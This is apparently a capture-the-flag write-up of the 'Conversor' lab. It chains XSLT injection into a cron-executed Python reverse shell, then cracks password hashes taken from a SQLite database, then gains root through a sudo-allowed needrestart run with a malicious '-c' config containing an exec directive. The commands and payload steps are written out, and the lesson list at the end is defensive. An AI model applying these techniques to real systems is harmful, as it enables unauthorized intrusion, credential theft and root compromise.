Overview
This writeup details the exploitation of a vulnerable web application featuring an XML/XSLT transformation service. The challenge involves initial reconnaissance, exploiting an XSLT injection vulnerability to gain initial access, credential harvesting from a SQLite database, and ultimately achieving root access through a misconfigured needrestart utility.
Reconnaissance
1Port Scanning
Initial reconnaissance began with a comprehensive Nmap scan to identify all open ports on the target system.
nmap -sS -sV -p- <TARGET_IP>
Results:
PORT STATE SERVICE
22/tcp open ssh
80/tcp open http

Screenshot: Nmap scan showing open ports 22 and 80
Only two ports were found open: SSH (22) and HTTP (80). This suggested the primary attack vector would be through the web application.
Web Application Analysis
2Application Discovery
After registering a user account on the target website, I discovered an interesting feature: an XML/XSLT transformation service that converts XML and XSLT files into a formatted output.

Screenshot: XML/XSLT converter application interface
Screenshot: Open-source Flask application code

3Source Code Review
Analyzing the downloaded source code revealed several important details:
- The application runs under the
www-datauser context - A cron job automatically executes all Python files in the current directory
- The XML input validation was properly sanitized
- The XSLT processing appeared vulnerable to injection
The cron job discovery was particularly interesting—if we could upload a malicious Python file, it would be automatically executed with www-data privileges.

Screenshot: www-data user context and cron job configuration
Exploitation Phase
4XSLT Injection Attack
After reviewing XSLT injection payloads from PayloadsAllTheThings, I crafted an exploitation strategy.
Attack Steps:
Step 1: Create a legitimate XML file to pass initial validation:
<?xml version="1.0" encoding="UTF-8"?>
<root>
<data>Test Data</data>
</root>

Screenshot: Creating a legitimate XML file
Step 2: Craft a malicious XSLT file that exploits the lack of sanitization to write a Python reverse shell:
<xsl:stylesheet version="1.0" xmlns:xsl="http://www.w3.org/1999/XSL/Transform">
<xsl:template match="/">
<xsl:value-of select="document('exploit')"></xsl:value-of>
</xsl:template>
</xsl:stylesheet>

Screenshot: Crafting malicious XSLT with Python reverse shell
Step 3: The uploaded Python reverse shell file gets automatically executed by the cron job, establishing a connection back to the attacker's listener.
nc -lvnp 4444
Connection received!
www-data@bookstore:~$
Post-Exploitation & Lateral Movement
5User Enumeration
With shell access established, I began enumerating the system to identify potential privilege escalation paths.
cat /etc/passwd
# Identified user: fismathack
6Database Discovery
While exploring the file system, I discovered an SQLite database containing user credentials.
find / -name "*.db" 2>/dev/null
sqlite3 database.db
sqlite> SELECT * FROM users;
# Found password hash for user 'fismathack'

Screenshot: Finding SQLite database with user credentials
7Password Cracking
The discovered hash was successfully cracked using Crackstation, revealing the user's password. This demonstrated a critical security flaw: password reuse across services.

Screenshot: Successfully cracking the password hash with Crackstation
ssh fismathack@<TARGET_IP>
Password: [REDACTED]
fismathack@bookstore:~$ cat user.txt
[FLAG_REDACTED]

Screenshot: SSH login and capturing user.txt flag
Privilege Escalation to Root
8Sudo Enumeration
Despite the room being labeled as "easy" difficulty, the privilege escalation proved challenging and required careful analysis.
sudo -l
User fismathack may run the following commands:
(root) NOPASSWD: /usr/sbin/needrestart

Screenshot: Checking sudo privileges - needrestart can be run as root
9needrestart Exploitation
The needrestart utility was identified as the privilege escalation vector. After two hours of research and testing, I discovered a critical vulnerability.
Vulnerability Details:
The needrestart utility accepts a custom configuration file via the -c option. When run with sudo privileges, it parses and executes this configuration file as root without proper validation.
Exploitation Process:
Step 1: Create a malicious configuration file with an exec directive:
echo 'exec "/bin/sh","-p";' > /tmp/con.conf
# The -p flag preserves privileges, preventing the shell from dropping to user level
Step 2: Execute needrestart with sudo, pointing to the malicious config:
sudo /usr/sbin/needrestart -c /tmp/con.conf
# root@bookstore:~$
Step 3: Verify successful privilege escalation:
id
uid=0(root) gid=0(root) groups=0(root)
cat /root/root.txt
[FLAG_REDACTED]

Screenshot: Successful privilege escalation to root and capturing root.txt flag
What We Have Learned
Key Takeaways from Conversor Challenge
- XSLT Injection: XSLT transformations can be exploited when input validation focuses only on XML while ignoring XSLT processing. Always sanitize both XML and XSLT inputs in transformation services.
- Source Code Analysis: Access to application source code dramatically accelerates the discovery of vulnerabilities. Learning to read and analyze code (even in unfamiliar languages like Flask/Python) is invaluable for penetration testing.
- Cron Job Abuse: Automated tasks that execute files in user-writable directories can be exploited for code execution. Always consider what happens when attackers can write to directories monitored by cron jobs.
- Credential Harvesting: Databases (especially SQLite files) often contain sensitive information including password hashes. Thorough file system enumeration is crucial during post-exploitation.
- Password Reuse: Users frequently reuse passwords across multiple services. Testing discovered credentials against other services (SSH, databases, etc.) is a critical lateral movement technique.
- Sudo Misconfigurations: Even seemingly benign utilities like needrestart can become privilege escalation vectors when allowed via sudo. The ability to specify custom configuration files is particularly dangerous.
- Configuration File Injection: Applications that parse configuration files with root privileges must validate or restrict the content. The needrestart vulnerability demonstrates how exec directives in config files can lead to arbitrary code execution.
- Persistence in Enumeration: The privilege escalation path wasn't immediately obvious, requiring extensive research and testing. Persistence and methodical enumeration of sudo permissions are essential skills.
- CVE Research: When encountering unfamiliar utilities with sudo privileges, researching known vulnerabilities and exploit techniques (GitHub issues, security advisories) can reveal exploitation paths.
- Real-World Implications: This challenge highlights real vulnerabilities: improper input validation, insecure sudo configurations, and weak credential management—all commonly found in production environments.